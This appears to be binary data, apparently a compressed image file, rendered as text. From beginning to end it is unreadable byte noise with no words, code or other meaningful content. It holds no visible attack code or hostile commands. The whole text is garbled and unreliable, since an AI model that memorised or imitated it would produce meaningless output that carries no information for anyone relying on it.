b���O*����v��mH>���~�e�۷���ő1s%���7 _�P�7}��	���=F�(�`�e[�7I���E!Zsc�,��#�9���p�\ݕ��._�,���z�)�e��7��2�Zl�V����w1B� �{���#N�%�O��������E"�QZQB��l�>t90�*.p���E�yYAc?����f? �2�Ѕ��ë�y�E����4QS],cfG8�,��m�/[? E���<D-���~�1�i^E���[�,Qb�Et�1���s�B:zP��boM�r�aT��(Y1�O?C3��7�]i�Ԧ�u�1�hph��-������'�7��%$-�͟�`-zшoO�s�oZ��1��,�E8�(�J�鷳0~�l�ت��?B� #�!B�/B��1��f��(�)P�ZRˇ?C1��.��7� ⮃�1�#EhF!
�,�M�����_�(lYg���W,c��1��Zђ��z����P�.�l��޾?�1�c�9B1Bдe�Zy�G1�fz�]k� %���l�c�1�p�,����Ϣ�&7���X�Eq��T2��U��e���/M�Ye���1�p�"Ɣ���˪�hf&Q``?�wM���#��e�����/E�8c1�BȄ!F�fP����d4�����)�� qdgq�0\�b�e�Ye�Ye��4\���p�cЄ!B��=E3r���6d6���
��X�e�U�03��&#��[�U��z���\'._A�sz/UÆ1���-M!O�����>�ؖG������`�G���Ҹ��,�E���.-W��6Yp�9B�E#��SU��9_��>L�ا������dx���(�W�N�,��,�\��Y~K,OC�8��r�B�w.S��6=��cu#��A��X�t, l�g������bѺ0�8��Ye�\�YzrYp��P��zn^�,p��(B��6�7�X�b�;�\E�݊E���nQEģeH����%HJ6G�=7^�.n,��.K�.,�,e�豗���-�p��x�O��cb�������ˇ���P��~q��sfH���6�6�6�����[U����p�!IFa="-���O�c�;ŖYp�,�Yoً�����AK7ٌc�еYe�be��,����� �!Z2eF2!<S2���m��xca�5O��)��右2P�����ãcS�҅��,�Ye���/B��Z�z��S�2Jp-{�������#e�niTEˣJO5���b1���m���ֆ��sf���pc(�_ู�(��B/b�-S�������ȝ�����\M����"���?���� ������}��v��7�>���W� g�~W��t�M����=ߢ�r����w��Y�>����~��~��~��~��~�ƻg��}��~� G�?����}��d� G�?��O�}��|� G�?��O�}��v� Gݿ��o�}��|�|�l�d�t�d�r�r�t�p� G�?��O�}��t�d� G�?G�?G�?G�?G�?G�?G�?G�?G�?G�?��O�}��`� G�?���}��`� G�?���/�?п���O��oѸ�G����I���������?��      1¸l �8��y��C�����%�H*X1���Zb��oq>py�!�����<y }b���~�X��8��i��0#�5\הT��Rx.�@�<��!��QD[C�0)00�.0�b9��ˎzɧ�X��QB1�1r-|�?}�t4sp��pL�_[�tXi��el?�8���4�QWQT�&�CVE S�:�Mti�AL�.�(��:�4YB��%�*
)� ��VqW�ƃ���)Z�{��\"I�Sf����7�E�;尭�����HAP!.���Yy���f1�$�K�A�l� 8�O(J (�xF��!��I#���o�	��cB  <���t(  ���P �
�� el��"� #\�J�1�-;4�\xB�'�+D�F��Km�  �8lC���4x� �e`�	F��xWD!�A�(��v�I�`s�#�4����w*�"�u����aN){���� �T�$k(��-�kq%*��م�[ٜ�f�� -�1� �g�H/��*����`"�f_�R��� �)v˥�<@�'b�����U��e���k�:���%e�4�EA�i$`,E��-&��!j��K�@���r���1vWq�(`�	�0�ӂB	DaT,�A�\T����H�$S;$�T	��Qͥ ʼp(&�@r ��6�c��#A�q��;��l-��~-���t���7�T���q���
���<9G~���]P,#�&���I e����6����{Nj/���h�Wp3��Xj���IWX�%��5�Q��(��(H*�*�ϴܘ�x'4� UO	n^tZQ �� 9I���ں[�.�� @Hol
A� pz�υ;�� 
 �MY �I,�E|��- |�'P����M��,�,��e��C�,�,�_j�8`��XwT|I�7B�	�J���P��35Ir[.+��B��9m΂���("i���$� �0�qj)E|��B�V	
� �JK�a?o���$���Ĳ��,�Wm��%� ��Y�s�h��cJ��'�tY�1ɂ�
�r//�#n+��HoL�YF|�� o�������˫�"�� ��9��b�;ue��M�p�p�͏}�������>	*9 @	o��e,H0A�������=����	���ê�ͱ>�K� >iDr��� y�!Xl�<�}-��((�w�ļr���b�̜�0��CJ W�<���R�����e��U�,�P�8@1�Q#	��8AE0���F!��Xπ��6�0 ���(%�l���Y��R�<!k���pJ�$<�(�N��-ۘD�BZ0�
�1@=�� %��FʔsB�'0N���H R�@�"D=�� $� ���cV�r�t��*�4h��YJ�i�%�K �j��4@K��Õa�T�2@Vǂ��`3K�Z�� ��� 6f�@@M��Z8�"�j��H�� � ,�3���R� ����۴4`=�M�$�� ���	� H.(�w�S�$b��+ ���zJ��l��+9�������	�R��&���E,�}Ey���0��<a,��e%����	��ˢP�b�3,L����q��H � lf0���W*�:�	�P�$^�y	�ʇ�.�0#��0ÌƂ	�.�
�i)l��!yΐ�Z\�ٞ��=5T\ 5�$:	�|�ԄꙄ�� �#v]���U�B<@�6�D<]��"BMY @�16@z��j `�`j�CưN��`pHL�e�(��G�R�ʹf��BE��!%�;�1��nݧ��Xw㕥�x�|a�w�!v�����H(#�zC)-���$�l:���3O�[i�C��P@ã��"{��x��4���a���<)����ա ���S8࢖�3�V�]�(n�rZ*^��!H����ɴVa�D�%�:�b9���y PQ9�7�h��-�K� ��v$��
�H�d�[W ���m�q16��\a`��˅�LPu���V����U0�z�`��y���������	sNV��m��<��9\�!n O�j�(�� B� "�e_`� >��H򼒙 e�����˾⏭P��M<R�2�hG2��Ԑ���Jg�!$�/��B4�p�( �jA6�� (����	�v�����3H����$4E j�I�C,�J��~\�X5��k���/�
���TW�:�X*�
!����'�� 2jA��`\�L��K��E;��U7�8b�>� �f��9��n�FEB���@�ldM���g6��l�y/����ۢ�{���4	d��,��*<q��Ip�3H���יִ�$1U�G CHV���0p����/���@$*����C0�|�� EVTO���J���!�[Q�&ǡ(pߛQB# 0qV  96[`�~��8�� a�t'�  !��<��b�  �� s���z\�!��           01!@AQa�� ?�������AAA@�"""""""""DAAAɋ�*'�!?e��D�Z�6����P��P�
(����]��٢/�Z�!����B
�a�>d��&* ���e�!,a5�t����(m�K�X��C445���K�� ���xA�l�֊+ ���!phhh�CZ�p�DN�z!��hy�\�W��u�hb�yM��!0��"��d# �0�D �/���B�bz5�L��E�^"Kf��G��E�)r�1���m���e�!�X�)K֔�c��te�V�DL�5��	���)J^ </p�	N+hxB`����JR���ņ<0��Ba��cLl\aBmBa�C��F1������h���K�1��WR��^�F5WD<R����/����9M�j�z>4�YJ<4tz�X�(��<=bbzB~'���\'�%�ռ=j��q{&UG�2>`����=l�#��6�E!�-������/D���M����NoT�u	|XƆ����e݌c_x���[{�cBNDL"~�H^'�44<�&�u���HK��v[�qyHH\�`���!?< �.!5�H��깥M!6o��y�i�>\.�$M�!^�H�!x֔�87ٕ���H�W�-�Dݯ5�)tYD&X��e�&��pD��R	�C�!33	����eKaុ��� z���yc}'V���E�!B���(���ԥ��d���9<>�c}]������	e��bz��N���b�S�+����/[)�.�XKy����FL1�bO�z��؞�b��\B�� ��:d�E��b\�R� ��Ǘ,..�ϥ$1	���B����G���|��4E�Џ��CUl���x��h��B���&a$e���\�|�Xx^��~�M�� �o���O<!	����A��HZ>/����o�HA,Ҕ��e�7�݃���m���;<��!8-�f맧����攸xg����{�e�؏�i?����4� �2j��\�֔��h�A�1`��<��xB���R�JQ<��������Y��_
���|4<��˥eF=�,������           0!1@AQaP�� ?��%EP K@ZE�QEQCV���  �,�\N!5�&��JR�;�	� �J6Qdb_�$� �~RBsMbl�%	%��JR�_L�!!!/�����q��i� ��e�
^iJR��� ��9o	����e�6?�b���'�#b+�E�W�����'�O��D'4�#� �0�L�K�����.A	�S���FNaA�h�4'���lb�be���>��!N(����&����ѳ�o���6<���O�1�2�?�X��!N�1�҉��Pg��v� ���}����=-|���A		c\�-���#��p�A�nR��1j>� ��O��!A�VR��Xq���>�B��Bb�L%��R0�b�8	2�!B�!	���� ��..�(���ԯ�  I���j�n�(�|V��%�%###� I� I� H" �>�O��/K��(�.�n'����r��|����Lc��hk�$M� �pc��g�����������(�r�iJ&Q* �R�N[ze�ȹE�?���������x|�L�)X���c�k˓���h���6?xO��!��oV!�
�p� O'����_��0��?����я�cB��h���]���4>�&\O�Q��u��1�|NVQ?�<�<xǷ���\GK�666>��Q��/�|�0�c~�����wx\!����M���)K��%����&��q���R���/��.N�7�/(�R�\<}?u�\Q�)JR�K����&</��<��|�}�l~�L�����_b�1����m|m.Nn��1�&7��E��,C����Mb�Y��jF?��_
I�kůV��m�	赍�o�1�#�G��1�	�V�/�ԋ.Κ�׿"l��gХըbO$�.�?�l��>v��b&,���Q)�kެ��x��Z�bƣ�B�>ޯ?��j�51R�c}�BϷ�����?�mQ��搑��b׋�w�4P�З�yiyb��.)v���%�]&�/���w���/?�/�� [���m�藉~�x/5�����	�}W����?ZR�ɐ��P��!{|'�'P�d{B~e(L#A5��1	��JP�e��O���uBs	��!	�!	��a�N�y�tL�)D��e�����?�T??�{��Ȉ��� )    !1AQa q�����0����@��  ?� j� �W��ڿ��� S�_��� h� ��O�}� �� �����_������ S�_�������_��� d� ����_���� v� �����?���� ���_��� l� �g���?����/���ſ�_�� j� ����?����/���?ا��� k��s��������?ܧ�<���� 9� V����~����� YA��}��ce� o�k�c��D�fP������ )��?���� ��� g��s� �� �� �� �� �� ������9��?����-�?����� ��3���_�3�����9���/���� �,��� ��9d8�����I�rXq�Ԥ�8�iu���G�jϻ1t�t��<�;X)�/r_���2��h�|z?�V���:�,n���S������d8��Y���B���B�,��#���L���HL�X؆�2'��n�PX��$ǭ��o>o,<�xH�x��������e����b��1u1e�VIe�Yd���08�3���2Â��gd!���  !d,,��Q��)�$�l���D��W�Y��fש;�޼O�hg���0�;�`�	'tǦI���t2#��%���H�����ϩ�r�H����ѵg�=�v�Z�Ye�~!dp,�!� �,��"�2�ȹdT��P�f�8�+�	�� D�K\�r�*Ə�RA��py��F����8A�z`|>$�K|^:d��{�[O?dK��߹4bq��8��|O���Z��z�KQ
7�^Fe�����lL�YB�C�8B�8`@�b(� �y��y�3�N��go�u�.ݻe�V�����y!=ě�F۸�Q�e&��%:|[�,���O]�=����z��?c��h�nը�ps�O���8����������,�,��d 各!�BY ��B��ty���2%�N����Ud����tu��.���@���D�蚘���N���gKl*��}:0ӹ3�b:F'��׵��6#��x��������1�n�&<�&����x��!�<c���r�,��d;�BYg!g,� ��Ae�KOD:��߹tE��ar�7�]�l����a��A 7�����$3���%��w���3;=ZC��V7��Kzd��ɺ_��u�穠�����/������p,aAAg���9�Y�0> ����������-},L-���u��,v{g��C����n^2�>!� �o���*~�y,&J�vȮO�D��v�1�Ӥ�ύ#��#�]z���ٖ�p��w� �ogA����!!�B�E)�pN185��|�gʯm�}|�<� ����cq�}�z�̱~#��"y���}E:��G�����m���f��n�JGd�d6���oc���N��O�T|u�?rM��������W|ww�Vp�Y!B�B� �!d b�� ����]Lk���-VG��z!ԏ�-~�d�	k���ig��u��w/m�6^	k����q�l7��[v��"t������H����g�ǡ����0���'����[�-�l��	��D�!B@����T1Y��(�`�.���� �0}�� ��C��Hw.��X�b��F�G���C���k���;��p�X����źI�!��l�P�(��-�����S�d�������-��$�1R���5���V�!d!B�,�� xJ8��T�9�b�����/߶8��ߗ�Ў��r^��]lߒ^o3�~�^�w�1L�剻�^��#$��(��zz�?���<�z����^��=�0��䄷�n~��Q���}X@�f-$ɟ��_3��Z����e�YPY�8�1�bqN߀��c��G��R�<��C�>`v�c������폿V�%�s޽N��\&ɉY�W���v�`�C$�>'�q�i��OV^��.D�c���>&f�ܻ��q�ѓM<ؿ���/�`&�����k�f+5�� &�58�@#�*e�/���
n*�G�C�������V��@U��Q�q���X&k�<���5�]|%?��<�~/R�O�� ΋�����22-�b�u�c=:G�{��H����%��ӿ6|��L���@u����|˚�W�Vff���+�k,��8�,9!D#|B��v�����{�)��� �ɷ��: �2���.�3L�י>:/	@�;���p����,���~�o~m��-�z��8t�o����Rs�d=CH%��>mq�]Q��c�鷎��K���?�S��@h����ĿR�Ֆ�x���!�/���L��^tg��p�� �2�����Sů់���L?��_���1}��"x%�X���<�&�c3�ӑ�ݰK�i���(��F;�R���oL�O�K����d��3��d{��gG[�ϣ/�2�e�Ye�Yf,���P�q�W��Ab�_�o:�绯�����?�<������H�R���+M{x-u2��gr�A�>�kmv��d|��n��gE�,c���Na.q��݀�����=i�={��#�-��=��g�}3�e�m��ً,�,�'��}��t����3�����gG������ "s�� �8_���<��/E�����������C ��	�Z��kc�(O�C�ф�_$�����}C�6������T��;_��x�{A����-��l��1e&,��~=rZ���fD�]ɝY���:-�~%ܺ9���sdۨ]3�]���_�0p,��{�HZذ0Xp��Ӳ��wzdI���y4��|>a�콥�<4�P���y<E�`��2�-�l�[e�f�'9�wʺ�Y'�L�r��'�[�� S���GKe�2m��s�D�m����5�W�n�z���C�Y�d��.�~<ܓ�8E6��:a&vC�6n0d�KSM���}O���m��t7��	K��Ym��e�-,<�p&��4Ҙ���;�"�m����u���i�dϵ���L��u6Y-c���s�C#��~�I�Hu�p�ac�����Ǹ�F;��-$�Hi�T�w}��f�O>	&'e�s���6Ye�Yyg�H���E�5�!_<�f�㡷�s���� ���tJ��Ա_1�2�a.�q~�\�!s�@�L�c�������a�	7��W}�չt	�)���Fl{6_ԃ�2�.�����,��,�ƹ|1f~�uj�l[)m��+KKeo��o���	�{9T������-gf���=F6C��C+KIIe,7���o^u'��R��RoM����;�:�#���O���(�Ա�џ���,��w�<,��eڵo&�m�����[m�[	��#&]�@��x#[w-�\%�.��:ÃO��l�m��k��	%�Bu��scf��3��Æ;�ce�6{�p4'܃��>��� d�t����������v߻~�x�m8�m��f��ͷ�.7��|O�@���yOc収C�/p�;��BC�}������u/_�'F�:���ݕ�{;�Wm�p3�m��C��I�KɌ�q�2��$��n��\~"YL�����m��гg��Ļiil߻a6��
�JV���0��,��ǾvZ�e�'�n�;��9<a��\��w��R�?��������|������:��S���;�4�!�s�_6�M�O k�=�����?%ӳ�d��g�_�3<3����ʹ���-��m�����R��~�A.�<�z�t>;���|˸w��M�R��m�+
�29�<�5��	!�^���Շ�H$���c�A�{�F,GԷ�C�	�:>�6z��駹!į,��/l��m���w�x�m�R�C(�TfDˏ���<��,�0g|��B##y�u
y�6r��-���Y|;���q��'��2�����H�'���ş0�%����<)��>K?��m,%�����Sܡ�Q���I��� ��R�A��B�䳏���/׼���f��׹�g�"�>`^.��<�G����z��8v��`x��;�<��0���8��6��wn,p'���3����B�.�ꓞ�����}�A/�l^a>�Yd��	x-��Z�km�wv���o|J�����t r��e��x�0ש�Y�>�����#x��N�	#���?By����z�+����Q���whw���>�������+S��?Wq��~�����g��P�3[���R6���m������%.�t��I����?�l�xl�����c���e�%�����1�7����p1�߸�2 ��}�"��|BvSçL���؎ҏYk���e�������~H���w��̵	`����_�^s�&���ˍ��G+�Ĵ�Z|���z'��ˡN����#����[@	֤I$���gRup�g ��,��o ���n��N����Bϲtf6^3}��a���H��I7�=O?m���y��OL�P��9�?�x�� Wc���zf��=%	7_�� �f�#�7�GF	����? ��D�ᤏ� �� ��>�I�9���a�k��G��� K�������!��d�O'�4����q�$�g�ɠ�L�ӽ���F^!��ן�����
G���0�Ց�1���������~+�k'�}ػI���O�ayq��Ow~��������_6�������/���'�����@�B���`�� �ӶK���.����%ѽvD�'��w[�_ޝ{�3���Z�\~� hM/)Ee�>�90�����bK�~?g��^�Q�`x��f�r%to @�'LF����g���������>�| ��������K��S���=>)�!�-����'��1��>��%��{��K�+�o�J������/�
�Ť�IB§�� -�]=�wǌ�yd��^7�M�v���&�LOpw�[s���0���*}��,��<E��#�V�~-8{�È��0H���l�^���[¡;|���_W` ��� �����~c��&z����v޻�%^������`�� �~�#����O���QŐ_W��|��w�a��w���7q3.�8/��|��$����e��2����	y��I?p}A0�:�8P��I>m�c����t����.�_$� ���x:��p�q</y��=�a���i>C�>2�R��� \��7�y��I�#�L��%x�����=;Չ |�y�{������K��0'����6H��.0r�Ĉ���z'm���DG^��r
�<���6�ޠl�+�%�u_ȗ�԰��,��0A�#�L�����=������$�z~�g���9!�7� >�����b��l��� ���� �� C� �V�����������3��������^��C�k�P^h/����P���3�����^���xO�ԴlwB3o�0ugP���A��8����s��Bר�kxp_Ґ��컿���_;�n�Oe�;,�'sq!�/��4��l�f��/l��� d'�� �?�=��� 	@^������|j(�K �B��q1��1�l��)_��T`�#���䅃�ۆx/8!/���!du!&���Yg�[)J}K��HM��&��^Ժ~������KG�'������"lW�x���e���������m���<�~a/1��W�~|%��ͼ���_6�o���#��=fn��I�O�8$��$b�A����BV۴D,��Jx.��zB���2)7<r�%������f?�,����n>IQ.Y��'r����-�A{e�*W�����bb?5�����C���J��� i��>��g��Xr0�8<ϛ[1gRI�z���\V�m�3)e��Ԋ�a�����np;�c� �����<���c���R�z����ex�}:������\�̳����|K���n���u`��i�O1��紇�������䬥���q�X�0K�L���`B��\���/ĺ�Wbx���<�W^�ȼe�x/�����w��,���O��v��a�V�R-�'^#7Ę/�.�f���~c@��'�*w����R�'��<���43Ж�Y0�[p��F����a�.���<�r�.�lJ/Dp��,�_�t�}K���;>��u��l{-�V���o8�����o��������wH���f㚻p8�|Zg�Q���<�;�Od��7�q����L���{��gXe����e�K�ϩd�S���m�d<����c���_b��R�g�K���X7̽�l��n[uNx�#sW/8��6��v�1'V�1�0�w��w�#�#=o�g��g�����S�=%�s���R�]{�x�x�ۻ)�m��`d��2��.��_e������x�=�R�_��_R���?s���c�Yum�7���p�:����b~��=����Kji�룻��~�򷩞���L��ZO�Y6m����]��&[xe��R�S��� ����ǲ�^�����[.En� ��v�����Y-�ì��V���Z���[x낎��xLy�'yF[��_M>r��<����^A���c=�#�M���6Xq���[m�e�R�s�}�O���g����yJg�Md_=�~���Ů�Ǻ�G��-��-�}�o2��+���-���l��!��M�=M�o]�2�x;m���/��g�sy� {Xv!6r���y�����ِ[��-�Y�.�]�Wv�<���z����	9�Ǧ!�ٲ�_��#���>%�g����a2XV!��q����c�m�[eƥ��l�R�;g�����^��]�����1�|�	��_��p��v�7��7c�K�+��K���;���+8]j�����?���XC�LWo�z��!.��~V!�o�,������v,!/���^6ըm��l���.W�O`��1tͿ�p��y6�r���\.L��ޭ��F�����L����V���3�u,8p���r�1t~���>E�?�-��W�]X�33�{�à�uK�ԝ��(?���(��;m��Ovp,�ԥ��/��ےO�Į���6|�x���K�Ԗ��N�
4>���d�c� ��M� `�� ��C;I���)p�W���g�Q��!�WP!�c�e��� {�	f~n�ϲS�d�����k�>,�N��[.)Dݛm�,2��Jw�V����_�z��K��|o��WJ��oR�I�yc��?�;��g����7l'�a2�/vgw!���!�#�c��� �g��oط���� D�68��<����(�|{��'��`��({��km���a�]JP�n��Կ��%�mT��������#ܬt�&7O),��r`����>�`�e.���-.����?��vw��:���'��BZaO$(�\>N��O�.y��+z��,q��Ͱ�.
R�=ˇ�K�[=�}+�^/S�3��nNϩ�:�e�l�����Q^#�3��|��|�HC ��=<��K�ym���n����:��?hv$����4�|K6}�l����P�������K>�-N ���]_7�^)���?on�{"��v�n֥��]�����L���W��l�rCx!�0e�yl���wW�^e��������i�Z�~������X�{���{���0�;ǉ�㼼��t𷿩4�����ś�fx��Od`��6R��2OR��Zݬ$����5�a��B|K���O����X���څbr8�����Lw���1!$�e"��xR�������M��˓���O�foG��xM�g�e@	���[���	G�c݊��v!�xNB�� q�q�w���>���Z~�����'t:i/��6�C)Cm��9l�x[+w���7���^�~/)9>g���� ��y�� ��x��J���2�:ٰ�M���v��9çQ���A�z^7�9���o@����}����v����}3��,�g:|2���-C��m�/�w�w�މ0���s�3��z����l�����a�������|2�Y!<:�P�>���{����z^+��'�{�b��9<t�n�%�^	�/�tי��� �m�୶#���g�.�	��Yl���8xI�S��Fʱ��`1f�c�_	R�6̳l�Ç�uݗ]������}L��w�n��Z�=u��!2}���t��y.�X��� �x)�m�V�)K~\1���I1��!ᜧԺ�0ť��&|L�0��u�He�_O�?��>Hn�9�Z�v��i�q���M3���d��	�����?-��^�>g�L�g�3���r
�/I���[l��Q��6;!��C��_$�O�6q�2ާMYvK$t�ş��M �׷�!)���6�~+�>�� ��G�;���	�7�C`�/��,���B�e�	0d�O�9՘|!���!�W�!������{�J'�.�]�_�e��q6pG��,e��'ĝ���'S<��w͒ë�x�Q�28ff��èG���L��vn��xa���B�u���I^��Λ>����M����  �? ����՞�^��S>y�1�����"F97�(�~fg��:�a�7s���,W�9�7Iթ�e���eէ�bt�����bk�,�t�o;/���x-����q�&۱���&o�vLx��9�O6�^@Xj�!x˹�� ��I'�/�%��x���u�z�|ȝ�=�N�Y��~G��v}l��Y�?����㹘��p�]��o�tM���yg�w�e�6�0�#c��y�|���Yp4�{I���^WW>c�t;��f"=�Q��X�SL?���g�۬�z�x�;,�G�������#�G�+Ηu2�;oS�g��.�ۤy���x�3N%�%��y^|��y2̛#�<�z��$Huݼ?m�j/(���)�I�=��وu1ٰ�A_d
��=8���&u�c��o䭶#��/v^���_R�^㬾�g��.��x'lC�F}��fb0�r�>s�~l�tK`��À�!ՠ��9�6�wG���B?띹��ܩ�,��3�6C�q^���/"'�Y�� ��䰶�%��/s�v�8go.�xp���!��"��ɢ�X�� ����cfE��x��NO�2�^��8�� ���4>.�a�p�%��x�����G�� v��D����d�m��~O��-�R���e�_q�-a�í���/
Aw.�w�����ы��i��U�!�X~u�,�����a�w�Q6\����W�Z@> �6=�lQl�P�<�^�0<_6z.�).�Xu�;��:�ܟ��z��5=�Y,'��|]5�oI^�=�pGt|͘����<����oz8b�I,�N���'g"���f�~��S�8�ߵ���vd'px<ٝ�v�}e���gy�U����q����u=�-w��Xw6[���`�C6�q��$���q��D�=���2X��H��i	��,�`W�&D�ŉ����%��#���|s�r�Y$�`�)���!��c��� �a� �pp���^�XlU��L!ֲ�Ml��3���s	����tG��ie0,������/q2D�I0�z&fC�q�L,,�lc�A��y�"��}�n�$0�.>���Ϩ�u�_�8���~m�{���f��`����Xv���@���|�d���,�"A#�1�������o~"!��.���y{gS�}$/q�> Y�6a�	�d3��I����l���[��=<d�G{I�d��Aĺ�&�"�Y�A}����x�?�� ��Z�L:�پ$w�5�2C���� ��j�-:�^���zǹ�qȰ����yő��6q�� ������Ի�%��[%���6fE��#�+��8�����>}ޮ��]|����Y1B�1��=L����]S���
N�`��g~B;���܎���w�Ax�ջO���?Ѻ���$�~�6_���npoq�����L�u�4� �0|���gS({{���w�7^��lr��g��l^�Ϙ��1��������:弇��D�;�z��3�=�a9xO�=}����u�:�6;/?��	ڱ.�x�V��m��s,6��E]���ٝ��E� fD��'���0��	y�;�3��|����H9$� ��Yvp�,��h�w�fӱ��'4����s��+%�w���Ղ�l���oK��xq>��ٷ���v�E��XY��e�2�P�K�~�����+O�e-��������5�: ٜ?�����3Y�Q�b�J�4����@�a�qa����~lq�,�B�8�,��ͷwp�a =-o�'os}C�W��H'�{%���Y.�u��Y��R���?�o�������.=�c�]$���us�˸��O�#���!M"��$�5Bk*8�D��n��#�x�#� �98۩�g:<]P�}�8��ծs�AՖXY��񐳆�ݘ�,v��������GP�?�Ϗ�X�m��t����t�%c��2�_ɼy��7�kl��]�o��0�ػ����a>�i�#��{�|OP�~؂�ߟԲ�+� ��WDO%��E�Si��`YO���8�,��VYe���q��$0V�� Q,N �'Ð#5�iu��@:��t]�p��d�lo���_2�3�����3�����v�<�'�0�˨MZ
`gݫ��� ��D�<W���];'�7��yf~l�g/*��8��9�?����8��@'�r��syK%��S�}Ϟ���3՟OF� 6r��-<,R�}�J�:[ݶ�G�Y�Ke��g��׳�S1��W��}�;b,:g�o�B�����ݜ���Ig��#;H�Ww~p�p�Ye�Ye�Y�~9e������u2��/����8S4(� <�q�������7o�� Wz|�lu��G��� ���יퟩ�|��B�(�B��w�y)ׂ��3���L��ay��@g�������͈~,`��~��|�����?�g���wl�l�r8�ˍe�YL��1��<��|>�������7��)^���㿓��5��'f�������е�aN�zG��>8����K?���>烰�"â'������g�q�o�L��}fk�}�=���ᙞ���P����C��c�;vwޭ��t�z�ܺ��S���^��K��m���~g�]+���˸�6_60�,�e�C^�!�x�/2J�7�c��?DB���Cj~�~���z����g[c����p|M�e�%�����[w>��� ߫��|1O`���y���p�#EA>ov� �r넡�-ŝ��=6���?;�d�{M��o)��v��鋒�"~�?m�$"�#��BG�Ϭ��:���m�mxyym�������/�ppL��ܗ��g`O��Nj�'���թ{w���G��냄�h0��f�����	8.���<(��A7���<| k����#|X��F��p,5O��m�K���;����~���Y�>&g��m��m�Y��N��u��z�<r6I%����i�vm�?�U�3��S��� Y�q)J��5#O;��}���� �����
a g��Uuk������	�藷��fݸ���L���~_��o'k�b���Pü3���� ���.����	�����;���ô��D|��o�ك�3��� ����P��p{`��p��ǀ��{�����[�p��/TO:�I$�,����� QH9�w	s��1y�=����̽OS�x�}����/z�&NV�a�~e����=%�Շ�R��]G���T��#_��\]��� 1��H��KC�&�0W�~ �;��,��uyL�{���8]�O��:~Bi�x��}Y����Ooo� ��8ͺ�$ޛ�����zᗅ�e��G��6�X^� C��ug��[�z�#��!����,r�����+�R�<�Oi�^�la��y����$�>��!8\l���5vԣ�z[�=7�)xX� R����5L���/�4������]3�q�f�� ?��Բ������o�r � �}H�Ǘ�x<��� 	�}�.�Ř�OZ��%�|��Q�A�0��Ϭ��!���~���v�IO�!�q:�^H�s�v�Ȁ�2ߔ]-OK�x�����z�έ^���[�=�w��Y�?12��𥗍-'�"ag��J�:�8y�3��fxu�_Wt�K��>M�.'����_�a��?@�؎%�����s�R�/#�L�F�g�e�d�U�j70ǃ:���|D���?+�Iw�@韣�x��C���<7�Z"�Al��KfxYe���(o(��B���,[�x���ܗ��m�fI��la�O���?wW��\%��V@�J2��/��㝫巘��'�qvHu"8��^���'�Op��w���YzR0�h�"3��>��� ���x~�d8#�ާ�z�-a�J<L���Ym䈈s�m��,�G�>�*}�ɞ���S�^z�_���� t�!�7���)����wsG��-�#2�Ќ0�Ԟ&�%ٌ�����yq�"��q�n�N �]鐟4/��}�"ϥ���<G~1��|�o�n�,̥�{�x"<�>VX�����][��{cgϏ�m��c�x� v�������%�x���8��eӐ`2Z3~�K# �<�g�!����(����c�2��(��A�����C�����������>��O� �H�|���Ǯ� {�cg�d�P9S?��˓�p��0�tGD����/D�,}G��ǲz�<���8}Q_�\	�O-)�E�&����
����A?���h;K���=E,# �uxzA �՞�l�=��q��|pG_����.�M� o�w0�f:���V�>�ۯ��X��{�<)��<m����� ��޲k��]e���v��[c���͓��/S�wu�|�=�-�cd����<���P.� ��ھ�W�R.��v!z�}�״񧛰�d�w��
� <ͽC��]�Ǽ�G��gy��~鼒G��#βxl�I!3<�9�_<�//p^�>Dz�r\��l��,�ާ�JX�e���8�Eն��r�<0 '�,ʯi`� ���R�?�f��N���j�}L�$ac���z��M�,�Y3u���xD�Lr��΍��nsxxd��O'�W��R��	u2;͟i�¶�fm�6�Ը,����_2�9u)u�s������,��t[<A��6WL��gy���,o��W��~{�OA���Q�<�m	��ۦˌ<����'����z�C��e�����X��o��޿6xg�C��E.�w�ZW�pV��˖��df66Cw��m0]���d�첛�F)���k /?�D~�W��g̯�4��$d���]��̷�+���Ӷ�A��>	�O?����g���R˨�k��s�#��#�v�X|Mw�7S�Ĝ.[�X
�˭�F6�����-ܭ�=�b��ɖ�%�?� O��0��p�˩e�x|#�����̾��> ����8��ՒI<
zp˾.+Òr�@�Չ�R|�^�>���q$u{/r��e.�9=�����σw��e��_�I�u�� ���u�n�y��Ye�e�����ٶ����0ށ'�z#�.�^� 18R�WI���
R��$C��]��=C�\#��g:��[��r�W����Z�����O��M���b`���?�ɏ�Q�����=K/#��bX�^��>d�� T�<D�����e�y�6�.G��e��R,�x�)wxW��p��m0��J���q�Yae�|ˌ����.��y�?�%�|O��y�5�'KX��xg>7ݡ�̫���� ��R�Z/y��,�/q����-C��^Y����^w�G�b�]O̰�Kǈ�+K6��V�b�s��m�˸����/.?�}gŉσ�m����	�3�Gc�i�N?�B>e-��.�����Z�������5��x?�0�e���يs�9w.�e�d��#����u����7��ď�����x1��'$��-�<l�ä��o��<�~�[��o���� x^7-������o��/=x�`����!�3�Ñ�m0M@�@�x�e�^���]Hb(�9���<,��qp]�%��zs-ԗr��@��.�[���i�F� �OI���A=.>5t$��C�?r�,� �`�7e׋������<�����9x9=K)F|�'�� ;t������x�K�6��)y�[�b<D8����p����%)w[|�)��/��9�̸=Լ	4�P�ߴ��`�7��x����g����w�P��٤��s����%�0�l\������+lQ��w`��̃�W�&�K�;5a2�!~�Iў�Rv�}��0���çP�\)�O��὏�Ly��xyG�ٙc�op����˲�-�c���۲;��G5�R?7��\]O?�N�q�rN��&�q���?͏�x���e�m��NT���������o��|��w���^.���?�Ae;x��;���9��C,��)e'�+�ɼ�<_�i~�q�-��?xޏ�m��e�`|-�e?l=Z^�7���l�ǫ��ǻ��� �����o��I�[�y.7x�m�e�{���|pH&:��?Q|�x�x���7�p�'�Y�9ܶY��)p��.*S�<?w��s�5j��	�5��m�\�Y-?���\�<��Ga���m��>�����!��)�O�����Ĉ�0�9m��m����l������o9��R���ŋ8�yYK�K�Pv	�
���������m�x{�	v����.�ZLV��Km����(V9�ĸ�z�z�������f�c�|��G��E�� H{��YX���]��l�ܖ�����c���2߮^Rɗ���m�����5�Y-_���
v�&!���´�g%�x܈��"��F �)m�Ԣ����/���q�]�����_����&vZ۷�g�P��x۩Im�e�� ��� ��Ad3��<.��}ϢXe��Vxl�q��-�ۍ�-����o�1���� w��e���y�xxݖ;�����\.7�6�e,���)J\%��"[X�p�~���el�ܺ��V�m��C�o+9'�]� _��� E�|�g1�i�vۜky���4���		�N3���m���FZZK,��)2g+8�O
